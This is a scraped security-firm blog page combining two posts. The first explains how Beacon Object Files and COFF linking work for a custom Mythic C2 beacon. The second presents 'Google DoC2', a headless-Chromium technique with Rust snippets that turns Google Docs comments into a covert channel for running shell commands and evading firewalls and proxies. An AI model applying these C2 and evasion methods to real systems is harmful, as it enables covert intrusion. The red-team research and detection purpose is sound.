Author: Alain Rödel and Kolja Grassmann

Mehr Infos »
Red Teaming

The Key to COMpromise – Part 1

January 15, 2025 – In this series of blog posts, we cover how we could exploit five reputable security products to gain SYSTEM privileges with COM hijacking. If you’ve never heard of this, no worries. We introduce all relevant background information, describe our approach to reverse engineering the products’ internals, and explain how we finally exploited the vulnerabilities. We hope to shed some light on this undervalued attack surface.

Author: Alain Rödel and Kolja Grassmann

Mehr Infos »
Do you want to protect your systems? Feel free to get in touch with us.

Beacon Object Files for Mythic – Part 1

Search

Beacon Object Files for Mythic – Part 1

November 19, 2025

Beacon Object Files for Mythic: Enhancing Command and Control Frameworks – Part 1

This is the first post in a series of blog posts on how we implemented support for Beacon Object Files into our own command and control (C2) beacon using the Mythic framework. In this first post, we will take a look at what Beacon Object Files are, how they work and why they are valuable to us.

The blog post series accompanies the master’s thesis “Enhancing Command & Control Capabilities: Integrating Cobalt Strike’s Plugin System into a Mythic-based Beacon Developed at cirosec” by Leon Schmidt and the related source code release of our BOF loader.

Introduction to C2 frameworks, Cobalt Strike and Mythic

If you are already familiar with the basics of C2, you can skip right ahead to What are Beacon Object Files and why do we need them?

C2 frameworks are a popular tool for bad actors to attack and infiltrate infrastructures and systems. They allow long-lasting inroads to be made into the infrastructure, through which attackers can interact with it through covert channels. These frameworks thus play a crucial role in cybersecurity and our day-to-day work at cirosec, enabling our red teams and penetration testers to simulate those real-world adversary tactics. The increasing complexity of modern cyber threats has driven the development of advanced C2 frameworks, such as Cobalt Strike and Mythic, which are widely used by threat actors and our red teamers alike.

The default C2 infrastructure

The C2 principle is implemented using two main components, the beacon (also known as the agent or implant) and the controller (also known as the team server).

The beacon is the component that is brought onto the compromised system using various delivery techniques, e.g. by using shellcode injection (we have developed our own shellcode loader to carry out delivery, which we have covered in a separate blog post series starting here, if you are interested). Once the beacon is launched, it connects back to the C2 infrastructure. Each new incoming connection from a beacon is usually referred to as a callback. The payload data transmitted through the callback is usually hidden and obfuscated by a so-called C2 profile. This C2 profile is implemented in both the beacon and the controller and defines the data format and the transport channel through which the payload data is sent. Usually, the HTTP protocol is employed for this, as it is frequently used for legitimate connections. It is rarely recognized as conspicuous in most environments and therefore rarely blocked. In some cases, other common network protocols such as DNS or SMB named pipes are misused to hide these messages. After the connection between the beacon and the controller is established, the red team can send commands to the beacon through this covert C2 channel.

The controller is the second important component, serving as the central control instance for the callbacks. The beacons and the controller must have a means of communication as otherwise no callbacks can be received. In the most basic C2 setup, this means that the controller must be directly accessible for all beacons deployed in the operation, but other, more complex setups are possible.

The controller is provided and administered by the red team. Depending on the C2 framework, the administration is carried out differently, for example via a web interface or a dedicated client.

A default C2 infrastructure, as described above, may look like this:

Figure 1: A default C2 infrastructure with three beacons, two clients and a C2 controller
Leon Schmidt

Consultant

Category
Date
Navigation

In this blog post series, we will focus on the Cobalt Strike and Mythic frameworks, which both work according to this principle.

Differences between Cobalt Strike and Mythic

Cobalt Strike – a widely used proprietary C2 framework – comes as a “battery included” solution. It contains a controller application to be set up on a Linux host as well as a pre-configured and pre-implemented beacon. The beacon payload can be generated in different formats, like an executable, shellcode or even as a Microsoft Word macro; however, each Cobalt Strike beacon payload is based on the same closed-source codebase.

In Mythic, there is virtually no coupling between the server and the beacon in terms of how the beacon must be designed. Mythic only contains the controller application and defines a set of interfaces to interact with it. The beacon can be developed freely using every programming language possible, as long as it implements at least one of the C2 profiles which interface with the Mythic server properly. This means, there cannot be a common feature set that both Mythic and its beacons can have. This is a huge drawback but also offers a high degree of flexibility: The beacons can adapt to every environment, which is why we decided to use Mythic at cirosec.

We have developed our own Mythic beacon, together with a custom C2 profile, to be used in our red teaming operations. As a result, our beacon is significantly less prevalent in virus databases and other products that search for malware based on file signatures or behavior, which is a major disadvantage of the Cobalt Strike beacon. However, there is a downside to using a custom-made beacon: Fortra, the company behind Cobalt Strike, is naturally continuing to diligently implement new features for its framework. Since we develop our own beacon for Mythic, we are unable to benefit from these features. One of these features, which was introduced back in 2020, recently caught our attention because it changed how operators interact with C2 beacons: Beacon Object Files.

What are Beacon Object Files and why do we need them?

Beacon Object Files, or BOFs for short, are compiled programs written to a convention that allows them to execute within the Cobalt Strike beacon process. They are a way to rapidly extend the beacon’s functionality with new post-exploitation features written in pure C code. It allows the beacon to be modified and extended after deployment since native features would need to be implemented beforehand. This would also result in a bigger size on disk, which may impede EDR evasion or the use of specific shellcode invocation techniques, such as the exploitation of Microsoft Warbird, which we have previously covered in another blog post. Native features can even be replaced by BOFs, which can further reduce the size on disk.

Running code within the beacon process, however, is nothing new in the C2 world. Many frameworks already offer the execution of PowerShell scripts, native PE files and .NET executables. The underlying techniques are usually less sophisticated, as they rely on existing functions of the Windows operating system – particularly the PE loader, the Common Language Runtime (CLR) for .NET executables or the PowerShell runtime. When launching executable programs, the operating system must provide a runtime in a separate process. This is known as “fork and run” and describes the creation of an auxiliary process as a child process (“fork”), in the context of which the program to be loaded is then executed (“run”). The creation of processes and threads is usually closely monitored and regulated by EDR software, which is why fork and run has not been a viable solution in well-secured environments for some time now. .NET executables also run through the Antimalware Scan Interface (AMSI), and removing it is often detected. EDR software is developing rapidly in this area.

This is exactly where BOFs come into play. They are designed in such a way that they are not dependent on the fork-and-run pattern but instead can be executed completely within the beacon process. Of course, this also has the advantage that they do not have to be stored on the hard disk at any time. Since BOFs are developed in C, they theoretically are unlimited in their range of functions.

Due to the relatively high popularity of BOFs (at least within the Cobalt Strike environment), there are already many implementations of known attacks that we also want to make use of. We will see some of them in the second part of this blog series.

While Cobalt Strike, as the pioneer project using BOFs, has a whole ecosystem built around them, Mythic lacks native BOF support. Porting them to other frameworks has been done several times: Havoc, Sliver, Empire and Brute Ratel are other C2 frameworks that also support BOF execution. However, many of these solutions lack compatibility with BOFs that were explicitly built for Cobalt Strike. This is often because many BOFs are instrumented by Cobalt Strike’s Aggressor Script – a proprietary scripting language that manages the invocation of BOFs on the server side amongst many other things. Aggressor Script is based on Sleep, an interpreter language for the Java Virtual Machine (JVM), which is why it cannot be used for Mythic (or any other C2 framework not written in Java).

Likewise, the implemented loaders are technically dependent on the C2 infrastructure in some cases, making it difficult to port them to Mythic. Our goal was to avoid these issues with our own approach and thereby make BOFs usable for us as well. The third part of this blog series covers the development of our BOF loader in detail as well as how we bypassed the dependency on Aggressor Script. But first, we will look at the BOFs’ file format to see how they work.

How do BOFs work?

Forta’s official documentation on developing BOFs is our first point of reference for explaining how they work. It shows the minimum code boilerplate for a BOF and compiler calls for it.

#include <windows.h>
#include "beacon.h"

void go(char *args, int alen) {
    BeaconOutput(CALLBACK_OUTPUT, "Hello, World! ", 13);
}

We will go into detail about the sample code later. Let’s just assume that this is working BOF code that outputs “Hello, World!”.

Since BOFs are designed to run on Windows, they should be compiled with a Windows-native compiler or the cross-compiler toolchain MinGW if you want to build on Linux. These sample calls are listed in the documentation:

  • cl.exe /c /GS- hello.c /Fo hello.x64.o
    for compilation on Windows
  • x86_64-w64-mingw32-gcc -c hello.c -o hello.x64.o
    for compilation on Linux using MinGW

These calls will compile the source code input file hello.c, which includes our boilerplate BOF code. You may have noticed the /c and -c switches. Apart from those flags, these are just standard compiler calls (the /GS- flag for cl.exe simply disables the stack overflow protection). The /c and -c switches stand for “compile only”, which may sound redundant at first – after all, we are working with a compiler. However, a usual compiler call does more than that: after compilation, the linker is automatically invoked. The compilation step merely converts the source code into machine code. The linker then ensures that external functions are resolved (“linked”) and that the machine code is converted into the executable Portable Executable (PE) format.

When the linking step is left out, the compiler produces a so-called object file (ending in .o or .obj) from the source code instead of a runnable program. Although this file contains the translated machine code, it does not yet contain a complete execution environment. In particular, there are no references to external libraries and functions: their pointers are not yet filled with actual addresses, which is one of the tasks the linker would do. Skipping the linker also has the effect that there can always be exactly one object file per translation unit, which is just the fancy term for a single C/C++ source code file after precompilation. Linking several object files together is also a task of the linker. It also provides the entry point for the executable so that the operating system knows where to begin running it.

A simplified compilation process is shown below. In our case, we stop after the compilation step and are thus left with the .o files.

Figure 2: Simplified illustration of a full compilation process on Windows

When targeting Linux, these object files are saved in the Executable and Linking Format (ELF) just like fully linked, executable files. On Windows, a separate format is used called Common Object File Format (COFF). Since BOFs are targeting Windows, COFFs are the ones generated by these compilation instructions provided by the Cobalt Strike documentation.

Let’s take a look at how this format is structured.

Understanding the COFF file format

The COFF format originated in the Unix ecosystem, where it was already used for object files. Linux nowadays uses the ELF format, but COFF has been adopted by Windows. It is structurally very similar to the executable PE format and serves as its basis. Therefore, many of the COFF elements are part of the PE specification.

Thus, COFF is an intermediate unit right before PE where the linker has not yet engaged. As a result, COFF files must hold metadata for the linker, as it is intended that the linker will later process them into an executable. Due to this metadata, the COFF format is more verbose and contains more debugging information but still remains smaller than a PE file, as most external implementations and operating system specifics to run it are not yet included. This usually results in file size savings between 65 and 90 percent compared to a linked PE file, mostly depending on the proportion of external symbols.

A COFF file consists of several parts, each serving a specific purpose:

File header

The file header contains general information about the file. Most importantly, this includes the number of sections as well as pointers to and sizes of the other parts of the COFF file, like the symbol table, which we will cover shortly. These pointers allow us to maneuver around every bit of the file using basic math.

Sections

The actual contents of COFF files are stored in named sections. Each section has a well-defined purpose as seen in other file formats, too: The most important section is the .text section, containing the executable machine code. There are also the .data, .bss and .rdata sections, holding static global, uninitialized and read-only variables, respectively.

Each section has a section header, all of which follow immediately after the file header in the COFF file. The section headers contain metadata about the section’s raw data, such as its position and size, similar to the information in the file header. However, the most important information here is the “Pointer to Relocations” field. It marks the memory position to the relocation information section where unresolved symbols are listed. Symbols are used to abstractly denote variables, functions, but also cross-referencing data such as string constants. Since the linker has not yet been applied to the file, these symbols have not been set correctly. In a normal scenario, they are only resolved once the final memory layout is known.

Symbol table

The symbol table provides metadata for symbols used in the file. For example, if the function int add(int a, int b) is defined in this file, it is represented as the symbol add in this table. The table itself can have any number of entries and therefore has an indefinite size. However, the entries themselves are always 18 bytes in size. The most important fields in such an entry are:

  • Name of the symbol (or pointer to the name)
  • Address of the symbol (where it is defined in the program)
  • Section number (1-based, 0 if the symbol is not defined within this COFF file)

Symbols are of two types: internal and external. Internal symbols reference a symbol created within the COFF. The section number field then contains the corresponding section in which the symbol is defined. If the symbol is external (e.g. pulled in from an external library), the section number field is set to 0. This is the sign for the linker to go and find the correct implementation of that symbol somewhere else.

Also, pay attention to the symbol name field: it is implemented as a union that can take two data types at the same time. The first possible value is a char[8] and is defined to contain the name of the symbol. It can therefore only be 8 bytes long (must not be null terminated. If the symbol name happens to be longer, it is stored in the string table instead. To recognize this, the first byte of the union is set to zero. The rest of the union contains a memory offset relative to the beginning of the string table, defined as uint32_t[2]. The symbol can be retrieved at this position. External symbol names also follow a convention in which they are prefixed with a constant that is specific to the platform ‑ if marked as such by using the DECLSPEC_IMPORT attribute. These prefixes are:

  • __imp_ for the x64 platform
  • __imp__ for the x86 platform

The external printf function, for example, would then have the symbol name __imp_printf on the x64 platform. This is important, as it makes it possible to identify an external symbol by its name prefix only. On Linux, the symbols of a COFF file can be listed manually using the nm tool: nm -C <coff_file>:

Figure 3: Sections and symbols of the tgtdelegation.x64.o BOF

Here we can see some external functions starting with Beacon and some other strange looking functions containing a dollar sign. We will take a look at them in a bit.

Symbols are usually not accessed through the symbol table itself (e.g. by iterating over the table). They are referenced in the relocation information entries, which we will cover next.

Relocation information

A relocation in the context of object files refers to an adjustment applied to machine code or other data to correct memory addresses that cannot be determined at compile time. Specifically, relocations mark locations within a section where symbol addresses must be inserted once the final memory layout is known during linking (or in this case during manual loading). Relocation entries are very small in size, as they only contain these three fields:

  • Virtual address: the address of the item to which relocation is applied (offset from the beginning of the section, plus the values of the sections RVA/Offset field)
  • Symbol index: index in the symbol table for the relocation target
  • Type: specifies the relocation type

Since we need to mimic a linker, these relocation entries are important to us. Luckily, doing those relocations is straightforward. The virtual address field contains the relative address where a symbol is accessed within the section (e.g. a function call). We simply extract the name and address of the symbol pointed to by the symbol index field within the symbol table and search for the symbol (e.g. the function definition). Then, we place the actual virtual address of this symbol’s location to the address pointed to by the virtual address field.

This approach, however, has two tricky obstacles. First, this “search for the symbol” procedure is not predefined, especially not for external symbols. For this, we need a separate mechanism, which we will explain later. Second, the virtual address of the symbol found cannot simply be copied to the relocation location. We must observe a few guidelines. These guidelines are specified by the Type field. Some relocations must be address offsets relative to the start of the section, others must be absolute addresses. The sizes of the addresses can also differ, even within the same processor architecture. The different types are described in the PE specification, which is why we will not go into detail here (it’s kind of boring anyways).

String table

As already described, this section holds the symbol names from the symbol table that are larger than 8 bytes. The table begins with an integer that specifies its size, following the null-terminated name strings. The index referenced in the symbol table entry can be read up to the null terminator to retrieve the full name from this table.

Summary

This is a general representation of a COFF file with the .text and .data sample sections and the individual areas:

Figure 4: Basic structure of a COFF file

With this information, we are now able to reproduce the linking process. In summary, this is what we need to do:

  1. Jump from the file header to the first section header
  2. From there, iterate over all section headers using the number of sections field
  3. For each section header, iterate over all relocation entries for this section
  4. For each symbol entry, check if its name is stored directly within it or retrieve it from the string table otherwise
  5. Check if the symbol is an external symbol
    1. If yes: search for the external symbol and resolve it manually
    2. If no: resolve the symbol manually

Now we know the most important aspects of how COFF files work. As hopefully apparent by now, our goal is to replicate the linking process from Windows’ own linker but not “ahead of execution” but rather dynamically at runtime. We will do this by copying the BOF into memory and do the relocations for it manually. Furthermore, in-memory linking is advantageous because otherwise, linking would have to take place on the file system, which could be quickly classified as suspicious by EDR software.

But there is still one thing missing from our approach so far that a standard executable EXE has. As mentioned above, we do not yet have a relocation mechanism that allows us to search for external symbols. Specifically, this means that we can only use functions that we have implemented ourselves (internal symbols). This is a huge limitation because it means that both the C standard library (malloc, free, memcpy, strcmp, etc.) and even more powerful functions such as those from the Windows API (VirtualAlloc, VirtualFree, LoadLibrary, etc.) are not available to the BOF. We can only fall back on the functionality that the compiler provides natively (so-called compiler intrinsics).

Fortunately, Cobalt Strike invented some workarounds, which are even frequently used by several BOFs. We also need to support these so that we can execute BOFs designed specifically for Cobalt Strike, which is part of our goal.

The holy quadruplicity of manual function resolution

It would be unreasonable to expect our custom linker to be familiar with every conceivable Windows function. Fortra probably thought the same thing when they decided to link only four functions to the BOF by default, namely LoadLibraryA, GetModuleHandleA, GetProcAddress and FreeLibrary. With these functions, almost the entire range of the Windows API is available with relatively little implementation effort because they can be used to resolve virtually anything at runtime. So, we are already in a relatively good position with these four functions.

Our linker must know these four functions by name and be able to link them to the BOF as soon as they are called.

Interacting with the C2 infrastructure through the Beacon APIs

One of the workarounds for providing the beacon with more functions are the so-called Beacon APIs. They are made available to the beacon developer as a C header, usually referred to as beacon.h. After including it, the contained functions can be called in the BOF like usual C/C++ functions, for example to send output to the C2 server, to persist data in the beacon’s memory or to use predefined functions for process injection.

Since these functions are to be implemented in the beacon, they are external functions from the BOF’s point of view. When a BOF calls one of these functions, the calls there are visible as external symbols and must be linked before execution. That is the job of our BOF loader: it must know the functions (more precisely, their addresses) and link them into the BOF using COFF relocations.

The Beacon API functions in beacon.h can be grouped by functionality as follows:

Beacon APIDescription
Data Parser APIReads the parameters passed to the BOF at invocation
Format APIUtility functions to help with formatting strings
Output APISends output to the C2 controller
Token APIManipulation of the beacon’s current thread token
Spawn+Inject APILeverages some of the beacon’s process injection capabilities
Utility APIA single utility function for string encoding conversion
Key/Value Store APIGives access to a minimal key/value store within the beacon’s memory
Data Store APIData store with the ability to obfuscate the stored data at runtime
User Data APIRetrieves the Beacon User Data (BUD) buffer when using a User-Defined Reflective Loader (UDRL)
Syscall APIMacros that call several Syscall functions resolved by the beacon
Beacon Gate APIEnables/Disables Cobalt Strike’s BeaconGate feature

Most of these groups merely contain helper functions. The others correspond to a feature of Cobalt Strike. The most important ones are the Data Parser, Format and Output API. They are the minimum requirement for operating BOFs so that they can be parameterized and communicate with the C2 controller. All other APIs are only used sporadically by most BOFs, which we will go into detail in part two of this blog post series. That is why we will only discuss the first three here.

Data Parser API

The Data Parser API is used to extract arguments given to the BOF at invocation. They are serialized (packed) into a size-prefixed binary blob by Cobalt Strike. The Data Parser API unwraps this blob into its original arguments again. The parameters can then be retrieved like this:

#include "beacon.h"
void go(char *args, int alen) {
    datap parser; // define the parser struct (defined in beacon.h)
    char *arg1;     // define arg1
    short arg2;     // define arg1
    BeaconDataParse(&parser, args, alen);       // initialize the parser struct (mandatory)
    arg1 = BeaconDataExtract(&parser, NULL); // get first arg (string)
    arg2 = BeaconDataShort(&parser)               // get second arg (short)
}

Depending on the type of data to be extracted, different functions must be used. For strings or raw data, it is BeaconDataExtract; for shorts, it is BeaconDataShort; for ints, it is BeaconDataInt, etc. They must be called in the same order as the parameters were given to the BOF.

A BOF implementation would therefore have to be able to generate precisely this size-prefixed binary blob format and pass it on to the loader to be compatible with BOFs written for Cobalt Strike. TrustedSec provides a small Python script with its own BOF loader for this purpose.

Format API

The Format API is used to build large or repeating strings. It helps with allocating memory for strings and simplifies formatting, as this is not trivial within BOFs. Syntactically, it works like the printf function from the standard library. As in the Data Parser API, there is a dedicated struct definition formatp, which is used to manage memory and to keep the state of the current allocation.

An example on how the Format API is used manually can be seen here; however, the Format API is usually invoked as part of the Output API.

Output API

The Output API returns output to the C2 controller (i.e. Cobalt Strike) through the C2 profile. This is probably the most important API because it is the only way to see any results from BOFs. It allows displaying messages as informational and as errors using the type parameters of the functions.

The Output API offers two functions: BeaconOutput to print constant strings and BeaconPrintf to print formattable strings. The latter one is usually implemented using the Format API functions itself since printf logic is already present there.

In Figure 2, we have already used BeaconOutput to print “Hello, World!”. This string is transmitted through the C2 profile to the controller.

As shown in the table above, there are several other Beacon API groups. However, many of them are simply unsuitable for use outside of Cobalt Strike, as they interact with functions that only exist or make sense within it. We have therefore focused only on the ones mentioned above.

However, there is yet another powerful way to extend the functionality of BOFs: Dynamic Function Resolution.

Extending functionality using Dynamic Function Resolution

Although we can already reload any functions manually by using LoadLibraryA and GetProcAddress, this is not particularly convenient. BOFs offer a simpler alternative: Dynamic Function Resolution (DFR). DFR is a convention for naming external functions within the BOF code so that the loader can recognize them prior to execution, which is much less error prone. These so-called DFR declarations allow the use of external Windows API functions as long as they can be found by the loader.

A DFR declaration consists of the name of the library, a $ and the name of the function. In addition, the “WINAPI” attribute must be specified, and the return type and parameters must be set correctly. For example, the DFR declarations for VirtualAlloc and DsGetDcNameA must look like this:

// VirtualAlloc from KERNEL32
void *WINAPI KERNEL32$VirtualAlloc(LPVOID, SIZE_T, DWORD, DWORD);
// DsGetDcNameA from NETAPI32
DWORD WINAPI NETAPI32$DsGetDcNameA(LPVOID, LPVOID, LPVOID, LPVOID, ULONG, LPVOID);

The loader then sees the function name and recognizes it as an external symbol. Then, all it must do is load the part before the $ with LoadLibrary and the part after it with GetProcAddress, and you have the function address. Of course, there are other, quieter methods available, such as PEB walking, but for the sake of simplicity, we will stick to the “official” method for now. The function pointers can then be linked to the function call locations using COFF relocation.

TrustedSec has also taken the trouble to collect all useful functions of the Windows API and provide them as DFR declarations in a C header file called bofdefs.h. It can be obtained here. After including it, you can directly use most of the Windows API functions by their DFR signature.

Conclusion

In this first part of the BOF blog post series, we showed how BOFs and the underlying COFF file format are structured, how to build your own mini-linker and how BOF functions can be extended using the Beacon API and DFR.

In the next part, we will look at a few publicly available BOFs to see how powerful BOFs can be in practice. The third and final part goes into more technical detail and deals with the implementation of the loader/linker.

Further blog articles

Red Teaming

Windows Instrumen­tation Call­backs – Part 4

February 10, 2026 – In this blog post we will cover ICs from a more theoretical standpoint. Mainly restrictions on unsetting them, how set ICs can be detected and how new ones can be prevented from being set. Spoiler: this is not entirely possible.

Author: Lino Facco

Mehr Infos »
Reverse Engineering

Windows Instrumen­tation Call­backs – Part 3

January 28, 2026 – In this third part of the blog series, you will learn how to inject shellcode into processes with ICs as an execution mechanism without creating any new threads for your payload and without installing a vectored exception handler.

Author: Lino Facco

Mehr Infos »
Command-and-Control

Beacon Object Files for Mythic – Part 3

December 4, 2025 – This is the third post in a series of blog posts on how we implemented support for Beacon Object Files (BOFs) into our own command and control (C2) beacon using the Mythic framework. In this final post, we will provide insights into the development of our BOF loader as implemented in our Mythic beacon. We will demonstrate how we used the experimental Mythic Forge to circumvent the dependency on Aggressor Script – a challenge that other C2 frameworks were unable to resolve this easily.

Author: Leon Schmidt

Mehr Infos »
Command-and-Control

Beacon Object Files for Mythic – Part 2

November 27, 2025 – This is the second post in a series of blog posts on how we implemented support for Beacon Object Files (BOFs) into our own command and control (C2) beacon using the Mythic framework. In this second post, we will present some concrete BOF implementations to show how they are used in the wild and how powerful they can be.

Author: Leon Schmidt

Mehr Infos »
Command-and-Control

Beacon Object Files for Mythic – Part 1

November 19, 2025 – This is the first post in a series of blog posts on how we implemented support for Beacon Object Files into our own command and control (C2) beacon using the Mythic framework. In this first post, we will take a look at what Beacon Object Files are, how they work and why they are valuable to us.

Author: Leon Schmidt

Mehr Infos »
Red Teaming

The Key to COMpromise – Part 2

January 29, 2025 – In this post, we will delve into how we exploited trust in AVG Internet Security (CVE-2024-6510) to gain elevated privileges.
But before that, the next section will detail how we overcame an allow-listing mechanism that initially disrupted our COM hijacking attempts.

Author: Alain Rödel and Kolja Grassmann

Mehr Infos »
Red Teaming

The Key to COMpromise – Part 1

January 15, 2025 – In this series of blog posts, we cover how we could exploit five reputable security products to gain SYSTEM privileges with COM hijacking. If you’ve never heard of this, no worries. We introduce all relevant background information, describe our approach to reverse engineering the products’ internals, and explain how we finally exploited the vulnerabilities. We hope to shed some light on this undervalued attack surface.

Author: Alain Rödel and Kolja Grassmann

Mehr Infos »
Do you want to protect your systems? Feel free to get in touch with us.

Google DoC2

Search

Google DoC2

November 7, 2024

Google DoC2 - Using Google Docs as a C2 proxy with a headless browser

TL;DR

When building your C2 agent, you may want to avoid outbound traffic directly from your agent to the C2 server for a number of reasons. You may have strict firewall rules that block all non-browsers from accessing the Internet, or you may want to bypass a proxy that only allows access to certain trusted websites. By spawning a headless browser process and using the Chrome DevTools Protocol to interact with a website, you can use the browser’s network stack to send and receive data, effectively bypassing any firewall or web proxy. In this article we show how to use any Chromium-based browser as a C2 agent and Google Docs as a C2 proxy and how to detect this. We provide sample code in Rust and a basic agent and server that can be used to execute shell commands on the agent and receive the output of the commands. Check out the PoC on GitHub.

Introduction

In recent years, the (ab)use of existing services to perform command and control (C2) has become increasingly popular, such as Notion, Slack and so on. However, all these techniques communicate with the service’s API directly from the agent. This may not always be possible or desirable, so in this article we will explore another approach to C2 that uses a headless browser to communicate with the C2 server.

The idea

The Chromium browser, which is the basis for many popular browsers, such as Google Chrome, Microsoft Edge and Brave, provides many useful command-line options that can be used to instrument and interact with the browser programmatically. This is useful for a variety of use cases, such as automated testing, web scraping and, as we will see, C2. So instead of launching the browser with chromium, we can start it with several command-line options that allow us to change its behavior. Note that we are in full control of the browser, so we do not need to use any kind of browser exploit or vulnerability here; we are only using fully intended features of the browser.

Headless mode

The first thing we need to do is start the browser in headless mode, which means that it will not display any windows, but will still run as a normal browser. This is useful for our purposes as we do not want to alert the user that the browser is running.

This is quite easy to do, we just need to add the –headless option to the command line. For example, to start the browser in headless mode, we can use the following command:

$ chromium --headless

Chrome DevTools Protocol (CDP)

To quote the official documentation:

The Chrome DevTools Protocol allows for tools to instrument, inspect, debug and profile Chromium, Chrome and other Blink-based browsers.

You can experiment with what is possible with the protocol by opening this article in a Chromium-based browser and pressing F12 to open the developer tools. Anything you can do in the developer tools can also be done with the CDP.

For example, open the developer tools and navigate to the Console tab. Then type the following command:

window.alert("DevTools Protocol is awesome: " + window.location);

As you can see, the browser displays an alert with the URL of the current page. This proves that we can execute arbitrary JavaScript in the context of any web page.

Using CDP programmatically

By starting the browser with the –remote-debugging-port option, the browser will start a WebSocket server on the specified port (or choose a random port if 0 is specified). We can then connect to this WebSocket server and send commands to the browser using the CDP:

$ chromium --headless --remote-debugging-port=0
[...]
DevTools listening on ws://127.0.0.1:32785/devtools/browser/ab4c2a5e-182c-4163-9d98-a0e327635395
[...]

We can connect to the browser and send commands using a WebSocket client and implementing the CDP manually. However, this approach is cumbersome and error prone. To avoid this, we will use a library that handles these tasks for us.

Typically, Node.js or Python are used to interact with the browser since there are popular libraries for both languages that implement the CDP, such as puppeteer for Node.js and pyppeteer for Python. However, in the context of C2, we may prefer to use a compiled language instead of an interpreted one. Therefore, we will use Rust along with the chromiumoxide library, which offers a high-level API for interacting with the browser through the CDP. This enables us to send commands to the browser and receive results with ease.

Using Google Docs as a C2 proxy

To illustrate the concept, we will use Google Docs as a C2 proxy. Current techniques, such as OffensiveNotion, require the agent to contain an API key that is used to access the service. However, because we have the ability to interact with the browser instead of relying on an API, we can use any website as a C2 proxy, as long as we can interact with it using the CDP. Choosing Google Docs as a C2 proxy has the added benefit that it is unlikely to be blocked by any firewall or proxy, as it is a trusted website and requires no authentication when a document is shared using the “Anyone with the link can edit” permission.

Implementation

Interacting with Google Docs using the CDP

First, we need to develop the required abstractions so that we can programmatically interact with Google Docs using the CDP.

For the test setup, we first create a new Google Docs document and share it with the “Anyone with the link can edit” permission as shown in Figure 1

Frederik Reiter

Consultant

Category
Date
Navigation
Figure 1: Sharing a Google Doc with the “Anyone with the link can edit” permission

This will generate a link like below, which we will refer to as the “Docs URL” from now on. Let’s save it to an environment variable for later use:

$ export DOCS_URL="https://docs.google.com/document/d/XXXXXXXX/edit?usp=sharing"

Now, we need to identify the elements on the page that we can interact with. To achieve this, we can open the developer tools and inspect the page. By using the “Element selector” tool, we can select the elements we want to interact with. In this case, we want to interact with the content area where the text content of the document is displayed, enabling us to read and write data to the document. Using the “Element selector” and clicking on the content area as show in Figure 2, we can see that, unfortunately for us, the body of the document seems to be some kind of “canvas” element, which is awkward to interact with using the CDP because it only contains image data. If we wanted to read the text, we’d have to first read the image from the webpage, then use optical character recognition to extract the text.

<div class="kix-page-paginated canvas-first-page" style="position: absolute; top: 5px; left: 5px; z-index: 0; width: 794.4px; height: 1123.2px;"><canvas class="kix-canvas-tile-content" width="993" height="1404" style="z-index: 0; width: 794.4px; height: 1123.2px;" dir="ltr"></canvas></div>
Figure 2: Inspecting the Google Docs page

To work around this issue, we explored other methods of modifying the state of the document and eventually landed on the idea of using the Comments feature of Google Docs. As comments are not part of the canvas element, we can interact with them using the CDP more easily. The only requirement is that the document is not completely empty because the comments are always attached to a specific position in the document. So, if you’re following along, make sure to type some text in the document so that comments can be added.

Adding a comment to the document

So, as a first step, we want to write code that adds a new comment to the document. By clicking on “Insert” (div#docs-insert-menu), followed by the “m” key, we can add a comment to the document. By typing in the comment field (div.docos-input-contenteditable) and clicking on the “Comment” button (div.docos-input-buttons-post), we will add a comment to the document. This comment can then be read by the C2 server and used to get information from the agent. The reverse is also possible: the C2 server can add a comment to the document, which the agent can then read and act upon.

We can easily implement the process outlined above using the CDP.

First, we click on the “Insert” menu and press the “m” key:

page.find_element("div#docs-insert-menu").await?
   .click().await?
   .press_key("m").await?;

Then, we find the comment field and insert the text we want to add to the document:

page.find_element("div.docos-input-contenteditable").await?
   .click().await?
    .type_str("Hello, world!").await?
   .click().await?;

Finally, we click on the “Comment” button to add the comment to the document:

page.find_element("div.docos-input-buttons-post").await?
   .click().await?;

Now, running the code will add a comment to the document. The full code for adding a comment is implemented in src/lib.rs in the GitHub repository. An example of how to use the library to add a comment to the document can be found in examples/add_comment.rs and can be run using the following command:

$ cargo run --example add_comment
   Finished `dev` profile [unoptimized + debuginfo] target(s) in 0.11s

As shown in figure 3, the comment is successfully added to the document.

Figure 3: A comment added to the document by the agent

Reading comments from the document

Next, we want to read the comments from the document. We need this functionality to receive commands from the C2 server and on the server side to receive the output of the commands executed by the agent.

Reading all comments from the document is quite straightforward because all comments are stored in a div with the class docos-replyview-body. Using the CDP, we can find all elements with this class and read the text of the comments:

let mut comments = Vec::new();
for comment in page
   .find_elements("div.docos-replyview-body")
   .await?
   .into_iter()
{
   if let Some(comment) = comment.inner_text().await? {
       comments.push(comment);
   }
}

This is also implemented in src/lib.rs. An example of how to use the library to read all comments from the document can be found in examples/read_comments.rs and can be run using the following command:

$ cargo run --example read_comments
   Finished `dev` profile [unoptimized + debuginfo] target(s) in 0.11s
[examples/read_comments.rs:11:5] c2.read_all_comments().await? = [
   "Hello, World!",
]

We can see that the comment “Hello, World!” that we added earlier is returned by the function.

Encoding data in comments

Now that we have the necessary abstractions to send and receive data “through” the document, we need to specify an encoding that the agent and the server will use to encode and decode the data.

For this PoC, we will be executing shell commands on the agent and returning the output to the server, so not much encoding is required. We only need a way to indicate if a comment is a command or the output of a command. In production, you would probably want to use a more sophisticated encoding and layer some kind of public key cryptography on top of it to ensure that only the C2 server can issue commands (with the corresponding private key) and that only the server can read the output of the commands (encrypted with the public key).

All messages are hex encoded. The first byte of the message indicates if the message is a command (0x01) or the output of a command (0x02). The next 12 bytes of the message are the message ID, which is used to match the output of a command to the command itself. The 0x01 (command) message is then followed by the command, and the 0x02 (output) message is followed by the output of the command with the corresponding message ID. We also add a third message type, 0x03, which is used to indicate that the agent should exit.

All in all, the encoding is specified by these Rust types with some convenience functions to encode and decode the messages implemented in src/shell.rs:

#[repr(u8)]
#[derive(Debug, Clone, Copy, PartialEq, Eq, PartialOrd, Ord, Hash)]
pub enum MessageType {
   Command = 0x01,
   Output = 0x02,
   Exit = 0x03,
}
#[derive(Debug, Clone, PartialEq, Eq, PartialOrd, Ord, Hash)]
pub struct Message {
   pub message_type: MessageType,
   pub message_id: [u8; 12],
   pub message: String,
}

Putting it all together

We now have the required abstractions to interact with Google Docs using the CDP and have defined an encoding for the messages. Let’s put it all together to create an agent and server pair that can be used to execute shell commands on the agent and receive the output of the commands.

The agent starts a headless browser and then enters a loop where it reads comments from the document, decodes them, executes the command, and then writes the output of the command back to the document.

